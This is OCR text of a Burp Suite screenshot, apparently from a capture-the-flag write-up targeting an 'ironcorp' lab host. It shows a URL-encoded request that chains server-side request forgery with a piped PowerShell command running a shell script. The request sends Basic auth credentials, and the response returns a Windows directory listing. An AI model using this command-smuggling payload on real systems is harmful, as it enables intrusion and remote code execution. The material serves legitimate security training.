 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 GET /?r=
%69%6e%74%65%72%6e%61%6c%2e%69%72%6f%6e%63%6f%72%70%2e%6d%65%3a%31%31%30%32%35%2f
%6e%61%6d%65%2e%70%68%70%3f%6e%61%6d%65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77%65%72
%73%68%65%6c%6c%2e%65%78%65%25%32%30%2e%2f%73%68%65%6c%6c%2e%70%73%31 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
144 <html>
145
146 <body>
147
148 <b>
My name is:
</b>
<pre>
149 Volume in drive E is New Volume
150 Volume Serial Number is DE7B-E159
151
152 Directory of E:\xampp\htdocs\internal
153
154 03/16/2021 08:06 PM <DIR>
.
155 03/16/2021 08:06 PM <DIR>
..
156 03/27/2020 08:38 AM 53 .htaccess